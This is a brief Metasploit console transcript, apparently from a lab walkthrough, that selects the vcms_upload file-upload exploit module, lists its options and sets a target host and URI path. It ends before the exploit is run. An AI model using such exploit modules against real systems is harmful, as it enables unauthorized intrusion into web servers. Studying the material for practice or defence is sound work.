 msf5 > use exploit/linux/http/vcms_upload
msf5 exploit(linux/http/vcms_upload) > show options
Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf5 exploit(linux/http/vcms_upload) > set RHOSTS 192.220.27.3
RHOSTS => 192.220.27.3
msf5 exploit(linux/http/vcms_upload) > set TARGETURI /
TARGETURI => /